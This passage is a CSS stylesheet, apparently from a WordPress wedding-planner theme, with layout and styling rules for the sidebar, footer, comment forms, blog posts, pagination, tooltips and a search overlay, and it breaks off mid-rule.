#sidebar li {
	list-style: none;
	-webkit-transition: color .2s;
	transition: color .2s;
}
#sidebar .widget>h4{
	margin-bottom:20px !important;
	padding-bottom:20px !important;
	border-bottom: 1px solid #dedede;
}
#sidebar .widget>label {
	display:inline-block;
	font-weight:500;
	padding-bottom:10px;
	font-size:110%;
}
#sidebar .widget {margin-bottom: 30px !important;}
#footer-widget-bar li {padding: 4px 0 4px 0;}
#sidebar .widget li {padding: 4px 0 0 0;}
#sidebar .widget li>a {
	display:inline-block;
    padding-bottom: 4px;
    margin-bottom: 4px;	
	border-bottom: 1px solid #dedede;
}
#footer-widget-bar .widget li:first-child {padding-top: 0 !important;}
#footer-widget-bar .children,
#sidebar .children {padding-left: 10px;}
#footer-widget-bar .children .children,
#sidebar .children .children {padding-left: 10px;}
#footer {
	z-index: 3;
	-webkit-backface-visibility:hidden;
}
#footer footer {
	display:inline-block;	
	width:100%;
	height: 100%;
	z-index:2;
}
#footer .container {
	padding: 0;
	overflow:visible !important;
}
#footer .container>div {
	display:inline-block;
	width: 50%;
	float:left;
	padding:3px 0;
}
#footer .container>div>img{
	max-height:35px !important;
	max-width:inherit;
	width:auto !important;
}
#footer>footer>.container {padding:20px 36px;}
#footer>footer>.container>span {
	font-size:30px !important;
	line-height:60px;
}
#footer a {
	border:1px solid currentColor;
	padding:15px 30px;
	margin-left:10px;
	float:right;
	font-size:18px !important;
}
div#social-icons {
	display:inline-block;
	text-align:right;
	height:40px;
}
div#social-icons>a {
	display: inline-block;
	text-align:center !important;
	text-decoration: none !important;
	overflow: hidden;
	width:40px;
	height:39px; /*1px smallar to prevent line conflict with parent*/
	margin-left:4px;
}
div#social-icons>a>span {
    display: block;
	font-size: 32px !important;
	line-height: 39px !important;
	font-weight:300 !important;
	-webkit-transition: color .4s;
	transition: color .4s;
}
#footer-content {padding: 20px;}
#footer-widget-bar {z-index:2;}
#footer-widget-bar>.container {
	padding-left:16px;
	padding-right:16px;
}
#footer-widget-bar>.container>section {
	width: 75%;
	position: relative;
	padding:40px 20px 5px 20px;
	margin:0 auto;
}
#footer-widget-bar>.container>section>div.widget {padding-bottom:60px;}
#footer-widget-bar>.container>section>div.widget>div.separator {
	margin:0 auto 40px auto;
	width:90%;
	height:1px;
	border-bottom:1px solid #dedede;
}
#footer-widget-bar>.container>section>div.widget:first-child>div.separator {display:none;}
#footer-widget-bar>.container>section>div.separator {
	position:absolute;
	right:-10px;
	top:0;
	margin:0 10px;
	border-right:1px solid #dedede;
	width:1px;
	height:100%;
}
#footer-widget-bar>.container>section>div.widget>h3 {
	font-size:26px !important;
	font-weight:700 !important;
}
#footer-widget-bar>.container>section>div.widget>h3,
#footer-widget-bar>.container>section>div.widget h3.footer-widget-title {margin-bottom:20px;}
#footer-widget-bar>.container>section {
	width:25%;
	float:left;
	line-height:normal;
}
#footer-widget-bar>.container>section a {font-weight:700;}
#footer-widget-bar>.container>section br {margin:0 !important;}
#footer-widget-bar>.container.full>section {
	width:100%;
    text-align: center;
}
#footer-widget-bar-sticky {
	position:fixed;
	width:100%;
	left:0;
	right:0;
	bottom:40px;
	z-index:2;
}
#footer-widget-bar-sticky.inherit {
	position:inherit;
	bottom:0;
}
#footer-widget-bar-sticky #close-footer-info-bar {
    display: block;
    position: absolute;
    top: -24px;
    left: 50px;
    width: 24px;
    height: 24px;
    font-family: cursive;
    font-size: 12px !important;
	text-decoration:none;
    line-height: 24px;
    padding-left: 8px !important;
    background-color: #000;
    color: #fff;	
}
#footer-widget-bar-sticky.inherit #close-footer-info-bar {left: 10px;}
@media only screen and (max-width: 1024px) {
	#footer-widget-bar-sticky {position:relative !important;}
	#footer-widget-bar-sticky #close-footer-info-bar {display:none;}
}
@media only screen and (max-width: 767px) {
	#footer-widget-bar-sticky>.container.info-bar>section>.widget {
		width:100% !important;
		margin-bottom:20px !important;
	}
}
#footer-widget-bar-sticky>.container.info-bar>section {
	width:100%;
	float:none;
	padding:25px 20px 75px 20px;
	margin:0 auto;
}
#footer-widget-bar-sticky>.container.info-bar>section>.widget {
	width:33.33%;
	float:left;
	text-align:center;
}
#footer-widget-bar-sticky>.container.info-bar {
	width:100%;
}
/**
* Comment form
*/
form {
	margin-top:	10px;
	margin-bottom: 1.5em;
}
#commentform,
#comments-form form {
	clear: both;
	margin-top: 12px;
}
#commentform label {
	display:inline-block;
	padding-bottom:10px;
	font-weight:500;
}
#commentform .half-input input,
#comments-form form .half-input input,
#comments-form form .full-input input {width: 100% !important;}
textarea,
input:not([type=submit]) {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
#commentform textarea,
#commentform input:not([type=submit]),
#comments-form form p textarea,
#comments-form form p input:not([type=submit]),
#footer-widget-bar .widget input:not([type=submit]),
form.ns_widget_mailchimp_form input:not([type=submit]),
#sidebar .widget input:not([type=submit]) {width: 100%;}
input[type=submit] {
	margin: 0;
	cursor: pointer;
	font-weight:500;
}
#commentform p,
#comments-form form p {
	display: inline-block;
	margin: 0 0 3px;
}
#commentform .half-input:nth-child(2),
#comments-form form .half-input:nth-child(2) {float: left !important;}
#commentform .full-input,
#comments-form form .full-input {
	float: left;
	display: inline-block;
	width: 100%;
}
#commentform .form-submit .submit{
	float:right;
	text-transform:uppercase;
	font-size:12px;
	font-weight:700;
	background-color:transparent !important;
}
#comments-form h3#reply-title {
	font-size:12px;
	text-transform:uppercase;
	text-align:center;
	border-bottom:1px solid #dedede;
	padding-bottom:15px;
}
#commentform .half-input,
#comments-form form .half-input {
	float: right;
	width: 49%;
}
#comments #respond {margin-bottom: 24px;}
#comments>h3 {padding-bottom: .5em;}
#comments #cancel-comment-reply-link {
	display: inherit;
	float: right;
	padding-bottom: 12px;
}
.ozy-half-input,
.ozy-half-input-last {
	float:left;
	width: 49%;
	overflow:hidden;
}
.ozy-half-input-last {
	float: right;
}
.ozy-three-input {
	float:left;
	width:33.33%;
	overflow:hidden;
}
.ozy-three-input-middle {
	float:left;
	margin:0 5px !important;
	width: calc(33.33% - 10px);	
}

.ozy-half-input input:not([type=radio]):not([type=checkbox]),
.ozy-half-input-last input:not([type=radio]):not([type=checkbox]) {
	width:100%;
}
.ozy-full-input,
.ozy-full-input-center,
.ozy-full-input input {width: 100%;}
.ozy-full-input-center {
	text-align:center;
	padding-top:20px !important;
}
.ozy-full-input-center span.ajax-loader {
	display:block !important;
	margin:0 auto !important;
}
#commentform .required,
#comments-form form .required {color: #F00;}
body.page #content:not(.no-vc) #comments {
	margin-left:35px;
	margin-right:35px;
}
#comments h3#reply-title {font-size:24px;}
/**
* Comments
*/
#comments {padding-top:35px;}
#comments li.comment ul,
#comments li.comment ol {padding-left: 24px;}
#comments ol li.comment {
	clear: both;
	list-style: none;
	overflow: auto;
}
.comment-body {
	clear: both;
	box-sizing: border-box;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
	border-bottom:1px solid #dedede;	
}
#comments>ol>li:not(:last-child)>.comment-body {
	border-bottom:1px solid #dedede;
}
.comment-body>div.vcard,
.comment-body>.comment-meta.commentmetadata {
	display:initial;
	width:auto;
	font-size:12px;
}
.comment-body>div.vcard>cite {
	font-family:inherit;
	font-style:normal;
	font-weight:700;
	text-transform:uppercase;
}
.comment-body>div.vcard>span.says{display:none}
.author-box>div{display: inline-block;}
.comment-body>.comment-meta.commentmetadata {
	padding-left:10px;
	font-family:Baskerville, "Palatino Linotype", Palatino, "Century Schoolbook L", "Times New Roman", serif;
	font-style:italic;
}
.comment-body>.comment-meta.commentmetadata>a {text-decoration:none !important;}
.comment-body>.comment-meta.commentmetadata>a:first-child:before {
	font-family:"ozythemes";
	content:"\e429";	
	font-style:normal;
	padding-right:2px;
	vertical-align: middle;
}
.comment-body .reply>a {
	font-size:10px;
	letter-spacing:2px;
	text-decoration: none;
	text-transform:uppercase;
}
.comment-body .reply>a:before {
	font-family:"ozythemes";
	content:"\e274";
	padding-right:5px;
	vertical-align: middle;
}
.comment-body{
	padding-bottom:20px;
	margin-bottom:20px;
	padding-left:10px;
	padding-right:60px;	
}
.comment-body>p,
.comment-body .reply {padding-left:80px;}
.comment-body>div>img,
.author-box>div>img{
	display:block;
	float:left;
	margin:0 20px 0 0;
	border-radius:50%;
}
#comments .children{padding-left:0 !important}
#comments .children li.comment>div,
#comments .children li.comment>p {padding-left:60px;}
#post-author {
	float: left;
	clear: both;
	padding: 30px 0;
	border-top: 1px solid #dedede;
	border-bottom: 1px solid #dedede;
	width: 100%;
}
#post-author h3 {
	padding-bottom: .5em;
	margin-left: 0;
}
#post-author .gravatar {
	display: block;
	float: left;
	width: 95px;
	padding: 0 !important;
}
#post-author #author-link p {
	padding: 12px;
	text-align: right;
	padding-right: 0;
}
.post-content .more-link {font-weight: bold;}
.comment .comment-body {position: relative;}
#comments>h3{text-align:center;}
#comments>h3>span {
	display:inline-block;
	height:20px;
	line-height:18px;
	padding:0 7px;
	margin-left:10px;
	border-radius:3px;
	font-size:12px;
	font-weight:300 !important;
	background-color:#dedede;
	vertical-align: middle;
}
/**
* Author page
*/
.author-page .author-bio {
	display: inline-block;
	clear: both;
	margin-bottom: 2.5em;
}
.author-page .author-bio .avatar {
	width:80px;
	height:80px;
	float: left;
	margin-right:20px !important;
	border-radius:50%;
}
.author-page .post-single:last-child {border-bottom: 1px solid transparent !important;}
/** 
* Blog page
*/
.load_more_blog{opacity:0;}
body.single, body.blog, body.page-template-page-regular-blog {overflow-x:hidden;} /*IE 11 fix*/
body.single #main>.container>#content{
	padding-top:0 !important;
}
.post-excerpt-aside>div,
.post-excerpt-status>div {
	font-family: "Times New Roman", Times, serif;
	font-size: 19px;	
}
.post-format-status .post-submeta,
.post-format-aside .post-submeta,
.simple-post-format>div {
	padding:20px 60px 20px 20px;
	background-color: #3c3c4a;
	background-size: cover;
	background-repeat: no-repeat;
	position: relative;
	border-radius:3px;
}
.simple-post-format>div>span {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	width: 80px;
	height: 80px;
	line-height: 80px;
	text-align: center;
	font-size: 28px;
	padding-top: 5px;
}
.post-excerpt-status>div>h2,
.post-excerpt-quote>div>h2{display:none !important;}
.post.post-simple.regular-blog .post-meta-simple,
.post>div:not(.featured-thumbnail):not(.carousel):not(.post-meta):not(.post-submeta):not(#single-blog-tags){
	padding-left:60px;
	padding-right:60px;
}
body.single .post>article .featured-thumbnail,
body.single .post>article .carousel,
body.single .post>article .post-video {
	margin-left:-60px;
	margin-right:-60px;
	border-radius:3px;
}
.post.post-simple.regular-blog .post-meta-simple{
	padding-top:15px;
	padding-bottom:10px;
}
.post-excerpt-quote blockquote {
	border: none !important;
	margin: 0 !important;
	padding: 0 0 0 65px !important;
}
.post-excerpt-quote blockquote p {padding: inherit !important;}
.post-excerpt-quote blockquote:before {display:none;}
.post.post-simple.regular-blog,
.post.post-simple.regular-blog>div {padding:0 !important;}
.post-excerpt-audio>div>div.player {
	margin-left: 85px;
	height: 100%;
	position: relative;
}
.post-excerpt-audio>div {
	border-radius:3px;
	padding:20px !important;
	height: 162px;
	background-size:cover !important;
	background-repeat:no-repeat;
}
.post-excerpt-audio>div>div.player>p {padding:0 !important;}
.post-excerpt-audio>div>div .mejs-container {
	position: absolute;
	bottom: 0;
	left: 0;
}
.post-excerpt-status.simple-post-format>div,
.post-excerpt-aside.simple-post-format>div,
.post-excerpt-link.simple-post-format>div {
	padding-left:115px;
	min-height:160px;
}
.a-page-title:hover {text-decoration: none;}
.post-title {margin-bottom:20px;}
.post>.header-line{margin-bottom:9px !important;}
.post.regular-blog {
	position:relative;
	background-color:#fff;
	overflow:hidden;
}
.post.regular-blog:not(.post-simple)>div:first-child:not(.featured-thumbnail):not(.carousel):not(.post-meta) {
	margin-top:50px;
}
.post .pagination {
	margin-top:10px;
	font-weight: 700;
}
.post .pagination>a {
	display:inline-block;
	padding:5px 10px;
	margin:0 5px;
	border:1px solid #dedede;
}
.post-single {
	padding-bottom: 40px;
	margin-bottom: 20px;
	margin-top: 40px;
	width: 100%;
	clear: both;
	float: left;
}
div.sticky.post-single {border:2px solid #000;}
#content>.post-single:first-of-type {margin-top: 0 !important;}
#content>.post-single:first-of-type .postGallerySlider, #content>.post-single:first-of-type .featured-thumbnail {margin-top: 0 !important;}
.postGallerySlider,
.featured-thumbnail {margin: 0 0 22px 0;}
body.single .postGallerySlider,
body.single .featured-thumbnail {margin: 0;}
.post-single .post-content {margin: 0 !important;}
#single-blog-tags:empty {display: none !important;}
#single-blog-tags {
	display: inline-block;
	width: 100%;
}
#single-blog-tags>strong {
	display: inline-block;
	float:left;
	padding: 5px 10px 0 0;
}
#single-blog-tags>a {
	display: inline-block;
	padding: 0 5px;
	margin-right: 4px; 
	margin-bottom: 6px;
	font-size: 10px;
	line-height: 22px;
	border-radius:3px;
	border:1px solid #dedede;	
}
.page-content,
.post-content {position: relative;}
.post .post-content,
.post-single .post-content {margin: 40px 0;}
.post-audio,
.post-submeta {
	position: relative;
	display: inline-block;
	width: 100%;
	line-height: 50px;
}
body.single .post-submeta{margin-top: 25px;}
.post-submeta>a {
	display:inline-block;
	margin-right:10px;
	height:32px;
	line-height:32px;
	border-radius:3px;	
	font-size:12px;
	font-weight:700;
	text-decoration:none;
	max-width:140px;
}
.post-submeta>.blog-like-link{border:1px solid #dedede;}
.post-submeta>.blog-like-link>i {padding:0 20px;}
.post-submeta>.blog-like-link>span {
	display:inline-block;
	height:15px;
	line-height:15px;
	margin:0 10px 0 20px;
	padding:0 5px;	
	background-color:#fff;
	color:#000;
	border-radius:3px;
}
.post-submeta>.blog-share-twitter,
.post-submeta>.blog-share-facebook {
	padding:0 45px 0 25px;
	background-color:#225b99;
	color:#fff !important;
}
.post-submeta>.blog-share-twitter{background-color:#00adf2;}
.post-submeta>.blog-share-twitter>span,
.post-submeta>.blog-share-facebook>span {
	font-size:19px;
	padding-right:25px;
}
.post-meta-simple {
	display: inline-block;
	width: 100%;
}
body.single .post-meta-simple {padding-top:20px;}
.post-meta-simple p:empty {display: none;}
.post-meta-simple p {
	display: block;
	position: relative;
	float: left;
	margin: 0 4px 0 0 !important;
	font-weight: 500 !important;
	overflow: visible;
}
body.single .post-content div:not(.ozy-quote-container)>blockquote{
	border:none;
	border-top: 1px solid #dedede;
	border-bottom: 1px solid #dedede;
	margin: 20px 0;
	padding:20px 0;
	line-height:35px;
	font-size:28px;
	font-style:italic;
}
body.single .post-content blockquote:before {display:none;}
.post-content .post-audio {margin-bottom: 12px;}
.post-content .post-audio iframe {width: 100%;}
.post-content .post-video {
	position: relative;
	padding-bottom: 56.25%;
	height: 0;
	overflow: hidden;
}
.post-video iframe, .post-video object, .post-video embed,
.post-audio iframe, .post-audio object, .post-audio embed {
	width: 100%;
	max-width: 100%;
}
.chat-transcript {margin-bottom: 24px;}
.chat-row {margin-bottom: 12px;}
.chat-row .fn {font-weight: 700;}
.chat-row .chat-text {
	border: 1px solid #dedede;
	padding: 12px;
}
.header-line {
	height:1px !important;
	background-color:#dedede;
	margin-bottom:15px;
}
.header-line>span {
	display:block;
	width:100px;
	height:1px;
	float:left;
	background-color:red;
}
/*blog flickity*/
.carousel.blog-slider {max-height:640px;}
.carousel.blog-slider .carousel-cell {
	width:100%;
	height:640px;
	background-repeat:no-repeat;
	background-position: center center;
	background-size:cover;
}
.carousel.blog-slider-single {
    position: absolute;
    top: 0;	
	max-height:700px;
}
.carousel.blog-slider-single .carousel-cell {
	width:100%;
	height:700px;
	background-repeat:no-repeat;
	background-position: center center;
	background-size:cover;
}
/**
* Revo Full & Blank Mode
*/
body.page-template-page-multiscroll #content,
body.page-template-page-revo-full #content,
body.page-template-page-blank-mode #content {
	width:100%;
	max-width:100%;
	height:100%;
	max-height:100%;
}
/**
* Next & previous post arrows - Related Posts
*/
.nav-box-wrapper {
	margin-top:30px;
	margin-bottom: 40px;
    width: 100%;
    display: inline-block;	
	background-color:#f3f3f3;	
}
.nav-box-wrapper>div,
.ozy-related-posts-wrapper>div {
	max-width:1600px;
	margin:0 auto;
}
.ozy-related-posts-wrapper {
	clear:both;
	margin-bottom:35px;
}
.nav-box.previous,
.nav-box.next {
	display:inline-block;
	max-width:360px;
}
.nav-box.next {float:right;}
.nav-box.previous>a,
.nav-box.next>a,
.ozy-related-posts>li>a {
	text-decoration:none !important;
}
.nav-box.previous>a>span.t,
.nav-box.next>a>span.t,
.ozy-related-posts>li>a>span.t {
	display:block;
	font-size:20px !important;
	font-weight:700 !important;
	padding:10px 0 25px 0;
}
.nav-box.previous>a>span.i,
.nav-box.next>a>span.i,
.ozy-related-posts>li>a>span.i {
	display:block;
	/*width:360px;*/
	width:100%;
	height:240px;
	background-position:center center;
	background-size:cover;
}
.nav-box.previous>h4,
.nav-box.next>h4,
h4.ozy-related-posts-title {
	font-size:28px !important;
	padding:20px 0;
	font-weight:300 !important;
}
h4.ozy-related-posts-title {
	padding-top:20px;
}
.nav-box.next>h4 {
	text-align:right;
}
.ozy-related-posts>li {
	display:inline-block;
	margin:0 15px;
    /*max-width: 360px;*/
    width: calc(33% - 20px);
    vertical-align: top;
}
.ozy-related-posts>li:first-child {margin-left:0;}
.ozy-related-posts>li:last-child {margin-right:0;}
@media only screen and (max-width: 479px) {
	.nav-box-wrapper {
		background-color:transparent;
		height:150px;
	}
	.nav-box-wrapper>div {position:relative;}
	.nav-box {
		position:absolute;
		width:50%;
	}
	.nav-box.next {right:0;}
	.nav-box.previous>a>span.i,
	.nav-box.next>a>span.i {
		width:160px;
		height:110px;
	}
	.nav-box.next>a>span.i {float:right;}
	.nav-box.previous>a>span.t,
	.nav-box.next>a>span.t {text-indent:-9999px;}
	.ozy-related-posts>li {margin:0;}
	.ozy-related-posts>li>a>span.i{width:100%;}

	.nav-box-wrapper,
	.ozy-related-posts-wrapper {
		padding-left:10px;
		padding-right:10px;
	}
}
/**
* Big Blog
*/
body.page-template-page-big-blog.ozy-page-model-full #content .wpb_row.vc_row-fluid>div.parallax-wrapper {
	width:100% !important;
	max-width:100% !important;
	padding-left:94px;
	padding-right:94px;
}
@media screen and (max-width: 479px) {
	body.page-template-page-big-blog.ozy-page-model-full #content .wpb_row.vc_row-fluid>div.parallax-wrapper {
		padding-left:10px;
		padding-right:10px;	
	}
}
body.page-template-page-big-blog #content.no-vc {
	width:100% !important;
	max-width:100% !important;
	padding-top:80px;
}

body.page-template-page-big-blog .post.regular-blog {background-color:transparent !important;}

body.page-template-page-big-blog .post-single h2.post-title {
	text-align:center;
	font-size:4.17vw !important;
	line-height:4.69vw !important;	
}

body.page-template-page-big-blog .post-single:not(.sticky) .post-content {
	padding-left:0 !important;
	padding-right:0 !important;
}
body.page-template-page-big-blog .post-single.sticky {padding-top:35px;}
body.page-template-page-big-blog .post-content {padding-bottom: 35px;}

body.page-template-page-big-blog .big-blog-date,
body.page-template-page-big-blog .big-blog-category {
	display:block;
	text-align:center;
}
body.page-template-page-big-blog .big-blog-date {padding:0 0 30px 0 !important;}

body.page-template-page-big-blog .big-blog-category {
	padding:30px 0 !important;
	font-size:26px;
}
body.page-template-page-big-blog .big-blog-date-category-seperator {
	display:block;
	margin:0 auto;
	width:150px;
	height:2px;
	background-color:#fff;
}
body.page-template-page-big-blog .post.regular-blog {
	border-radius:0 !important;
	border-bottom:2px solid #fff;
	margin-bottom:60px;
}
body.page-template-page-big-blog .post-single {padding-bottom:25px;}
/*post-meta*/
body.page-template-page-big-blog .big-blog-post-submeta {
	position: relative;
	width: 330px;
	margin:0 auto;
}
body.page-template-page-big-blog .big-blog-post-submeta>div {display:none;}
body.page-template-page-big-blog .big-blog-post-submeta>a.button {
	display: block;
	float: left;
	position: relative;
	height: 46px;
	padding-top: 4px;
	margin-right: 20px;
	font-size: 14px;
	line-height: 46px;
	text-align: center;
	text-decoration: none;
	border:1px solid transparent;
}
body.page-template-page-big-blog .big-blog-post-submeta>a.button>i {padding-right:10px;}
body.page-template-page-big-blog .big-blog-post-submeta>span.share-buttons>a {
	font-size:36px;
	text-decoration:none;
	transition: all .2s;
		-webkit-transition: all .2s;
		-moz-transition: all .2s	
}
body.page-template-page-big-blog .big-blog-post-submeta>div {
	position: absolute;
	height: 42px;
	width: 220px;
	top: 5px;
    right: -200px;	
	line-height:32px;
	display: none;
}
body.page-template-page-big-blog .big-blog-post-submeta>div>div {float: left;}
body.page-template-page-big-blog .big-blog-post-submeta>div>div.button {
	background-color: #000000;
	padding: 0 10px;
}
body.page-template-page-big-blog .big-blog-post-submeta>div>div.button>a {
	text-decoration: none;
	font-size: 32px;
	display: inline-block;
	padding-top:5px;
}
body.page-template-page-big-blog .big-blog-post-submeta>div>div.button>a>span {
	color: #fff;
	opacity: 0.5;
}
body.page-template-page-big-blog .big-blog-post-submeta>div>div.button>a:hover>span {opacity: 1;}
body.page-template-page-big-blog .big-blog-post-submeta>div>div.arrow {
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 6px 6px 6px 0;
	border-color: transparent #000000 transparent transparent;
	margin-top: 18px;
}
/**
* Pagination
*/
.page-pagination {
    display: table;
    margin: 0 auto 40px auto;	
}
.page-pagination>a{margin-top:30px;}
.page-pagination>a,
.page-pagination>span {
	display: block;
	float: left;
    width: 40px;
    height: 40px;
    line-height: 42px;
    font-size: 14px;
	font-weight:700;
	text-align: center;
	text-decoration: none;
	margin-right: 6px;
	transition: color .2s;
}
.page-pagination>a>span {font-size:18px;}
.page-pagination>a.current {border:none}
.page-pagination>a:hover {background-color: transparent;}
#comment-navigation {
	display:inline-block;
	width:100%;
}
/**
* Thumb image
*/
body:not(.page-template-page-isotope-blog):not(.page-template-page-isotope-fitrows-blog) .featured-thumbnail {
	position: relative;
	overflow: hidden;
	margin-bottom: 22px;
	background-size:cover;
	background-position: center center;	
}
body.single .featured-thumbnail {
	background-size:auto !important;
	background-repeat:no-repeat;
}
body.single .featured-thumbnail>img {
	margin:0 auto;
	visibility:hidden;
}
.featured-thumbnail>img {
	display: block;
	max-width:100%;
	height:auto;	
}
.featured-thumbnail.regular-blog>img {
	visibility:hidden;
	z-index:-1;
}
.featured-thumbnail>a {
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
}
.featured-thumbnail>a>span {
	position: absolute;
	color: #fff !important;
	font-size: 32px;
	width: 42px;
	height: 42px;
	line-height: 42px;
	text-align: center;
	top: 50%;
	left: 50%;
	margin-top: -21px;
	margin-left: -21px;	
}
.featured-thumbnail-header {
	width:100%;
	height:700px;
	background-position:top center;
	background-size:cover;
	overflow:hidden;
}
.featured-thumbnail-header.small-header{height:550px;}
.featured-thumbnail-header>div {
	position:relative;
	height:100%;
	width:100%;	
}
.featured-thumbnail-header>div>div{
    position: absolute;
	width: 100%;
	left:0px;
	bottom:60px;
}
.featured-thumbnail-header>div>div>div{
	position:relative;
	max-width:1528px;
	margin:0 auto;
}
.featured-thumbnail-header>div>div>div>h1 {font-size:3.2vw;}
.featured-thumbnail-header>div>div>div>div.post-meta {
	font-size:14px !important;
	line-height:normal !important;
	display:inline-block;
	width:100%;
}
.featured-thumbnail-header>div>div>div>div.post-meta p {
	display:inline;
	/*font-size:1vw;*/
}
.featured-thumbnail-header>div{background-color:rgba(0,0,0,.4);}
body.single.single-format-standard #main{
	margin-top:0 !important;
	padding-top:0 !important;
}
#sidebar.has-super-header{padding-top:35px;}
.super-header-share-buttons{margin-top:26px;}
.super-header-share-buttons>a{
	display:inline-block;
	float:left;
	margin-right:4px;
	width:36px;
	height:36px;
	border-radius:2px;
	background-color:#fff;
	font-size:26px;
	text-align:center;
	line-height:36px;
	text-decoration:none !important;
}
/**
* Password Protected
*/
form.post-password-form {
	max-width:800px;
	padding:35px;
	margin:60px auto 60px auto;
	border-radius:3px;
	background-color:#ffffff;
	text-align:center;
}
body.page-template-page-ftp-album form.post-password-form,
body.page-template-page-gallery-album form.post-password-form{
	position:absolute;	
	left:50%;
	top:50%;
	transform: translate(-50%,-50%);
		-webkit-transform: translate(-50%,50%);	
		-ms-transform: translate(-50%,50%);
	margin:0;
	max-width:inherit;
}
form.post-password-form>h3 {
	padding-bottom:20px;
	color:#000 !important;
}
form.post-password-form>label {
	color:#000 !important;
}
/**
* Tooltipsy tooltip
*/
@media only screen and (max-width: 1024px) {
	div[id^="tooltipsy"] {
		display:none !important;
	}
}
.tooltipsy {
	padding: 6px;
	max-width: 200px;
	color: #000 !important;
	background-color: #fff !important;
	margin-bottom: 5px;
	font-size: 11px !important;
	transition: opacity .4s;
		-webkit-transition: opacity .4s;	
}
.tooltipsy:after {
    content: '';
    position: absolute;
    border: 10px solid transparent;
    border-left-color: #fff !important;
    bottom: -3px;
    left: 50%;
    z-index: -1;
}
.tooltipsy.white{
	color: #fff !important;
	background-color: #000 !important;
}
.tooltipsy.white:after {
	bottom:10px;
    top: -10px;
    border-left-color: #000 !important;
}
/**
* Google maps background
*/
#ozy-google-map-background {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 0;
}
#google-maps-info-box {
	width:200px;
	height:60px;
}
/**
* To top button
*/
.wedding-planner-btt-container {
	margin: 1em;
	position: fixed;
	bottom: -100px;
	right: 40px;
	z-index:999;
}
body.navigation-is-open .wedding-planner-btt-container {bottom: -72px !important;}
.wedding-planner-btt {
	width: 40px;
	height: 80px;
	overflow:hidden;
	position: relative;
	cursor: pointer;
	transition: .3s;
	border: 2px solid currentColor;	
}
.wedding-planner-btt svg {
	position:absolute;
	left:7px;
	width:22px !important;
	height:80px;	
	border: 1px solid transparent; /*chrome fix*/	
	transition: all .2s cubic-bezier(1.000, 0.000, 0.000, 1.000);
		-webkit-transition: all .2s cubic-bezier(1.000, 0.000, 0.000, 1.000);
	will-change: transform;
}
.wedding-planner-btt svg#Capa_1 {top:0;z-index: 1;}
.wedding-planner-btt svg#Capa_2 {top:80px;z-index: 2;}
.wedding-planner-btt:hover svg#Capa_1 {top:-80px;}
.wedding-planner-btt:hover svg#Capa_2 {top:0 !important;}
.wedding-planner-btt svg path{fill:currentColor !important;}
.top {text-align:center;}
/**
* Wordpress overrides and fixes
*/
.screen-reader-text { /*to hide duplicate titles in some widgets*/
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.mejs-controls .mejs-time-rail .mejs-time-current { /*jetpack audio player progress bar*/
background:#333;background:rgba(200,200,200,0.8) !important;background:-webkit-gradient(linear,0% 0,0% 100%,from(rgba(255,255,255,0.9)),to(rgba(200,200,200,0.8))) !important;background:-webkit-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8)) !important;background:-moz-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8)) !important;background:-o-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8)) !important;background:-ms-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8)) !important;background:linear-gradient(rgba(255,255,255,0.9),rgba(200,200,200,0.8)) !important;
}
.wp-caption {
	margin-top: 12px;
	margin-bottom: 12px;
	position: relative;
	display: inline-block !important;
}
.wp-caption-text,.gallery-caption,.bypostauthor{/*nothing*/}
.wp-caption img {display: block;}
.alignleft {
	float: left;
	margin: 0 12px 12px 0;	
}
.textaligncenter {text-align: center;}
.aligncenter {
	margin: 0 auto;
	display: block !important;
}
.alignright {
	float: right;
	margin: 0 0 12px 12px;
}
/* this class is used to hid the skip to content link at the beginning of the document for accessibility */
.none-visible {display: none;}
.clear {clear: both;}
.left {float: left;}
.right {float: right;}
.left-w-padding {float: left;padding-right:20px;}
.right-w-padding {float: right;padding-left:20px;}
.disabled{cursor:default !important}
dt {
	font-weight: bold;
	text-decoration: underline;
	padding: 0.5em 0 0 0;
}
dd {
	margin: 0;
	padding: 0 0 0.5em 0;
}
.bold-text{
	font-weight:700 !important;
}
#content table {
	max-width: 100%;
	width: 100%;
	border-collapse: separate; /* the default option */
	border-spacing: 0; /* remove border gaps */
	margin-bottom: 1.5em;
}
#content table th,
#content table td {
	border-bottom: 1px solid #dedede;
	padding: 6px;
}
#content table tr:first-child td {
	border-top: 1px solid #dedede;
}
#content table tr td:not(:first-child) {
	border-left: 1px solid #dedede;
}
#content br {
	margin-top: 0.3em;
 	display: block;
 	content: ' ';
}

#request-a-rate p,
#content p {
	margin: 0;
	padding-top: .50em;
	padding-bottom: .50em;	
}
/* Text meant only for screen readers. */
.screen-reader-text,.screen-reader-text:focus {display: inherit;}
/**
* Search Overlay
*/
#search-overlay {
	position:fixed;
	width:100vw;
	height:100vh;
	top:-100vh;
	background-color:rgba(255,255,255,1);
	z-index:1001;
	-webkit-transition: all 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
	   -moz-transition: all 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
		 -o-transition: all 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
			transition: all 800ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
	-webkit-transition-timing-function: cubic-bezier(1.000, 0.000, 0.000, 1.000);
	   -moz-transition-timing-function: cubic-bezier(1.000, 0.000, 0.000, 1.000);
		 -o-transition-timing-function: cubic-bezier(1.000, 0.000, 0.000, 1.000);
			transition-timing-function: cubic-bezier(1.000, 0.000, 0.000, 1.000);
}
body.search-overlay-open #search-overlay {top:0;}
#search-overlay form {
	position:absolute;
	width:80%;
	top:50%;
	left:50%;
	transform:translate(-50%,-50%);
}
#search-overlay form #search {
	width:100%;
	font-size:120px;
	line-height:150px;
	padding:0 !important;
	border:none;
	background-color:transparent !important;
}
#search-overlay form p {
	font-size:11px;
	font-weight:500;
}
#search-overlay form a {
	position:absolute;
	top:0;
	right:0;
	text-decoration:none;
}
#search-overlay form a>i {
    position: static;
